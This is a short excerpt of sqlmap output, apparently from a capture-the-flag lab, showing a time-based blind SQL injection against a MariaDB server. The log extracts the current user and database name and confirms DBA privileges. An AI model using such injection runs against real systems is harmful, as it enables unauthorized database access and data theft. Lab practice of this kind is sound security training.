 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.5.11-MariaDB-1'
[02:51:06] [INFO] fetching current user
[02:51:06] [INFO] retrieved: uhc@l
[02:53:56] [ERROR] invalid character detected. retrying..
[02:53:56] [WARNING] increasing time delay to 7 seconds
ocalhost
current user: 'uhc@localhost'
[02:57:37] [INFO] fetching current database
[02:57:37] [INFO] retrieved: regis
[03:00:05] [ERROR] invalid character detected. retrying..
[03:00:05] [WARNING] increasing time delay to 8 seconds
[03:00:49] [ERROR] invalid character detected. retrying..
[03:00:49] [WARNING] increasing time delay to 9 seconds
[03:01:03] [ERROR] invalid character detected. retrying..
[03:01:03] [WARNING] increasing time delay to 10 seconds
[03:01:17] [ERROR] invalid character detected. retrying..
[03:01:17] [WARNING] increasing time delay to 11 seconds
[03:01:32] [ERROR] invalid character detected. retrying..
[03:01:32] [WARNING] increasing time delay to 12 seconds
[03:01:49] [ERROR] unable to properly validate last character value ('')..
ration
current database: 'regisration'
[03:02:53] [INFO] testing if current user is DBA
[03:02:53] [INFO] fetching current user
current user is DBA: True
[03:02:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.11.116'
[*] ending @ 03:02:56 /2023-12-04/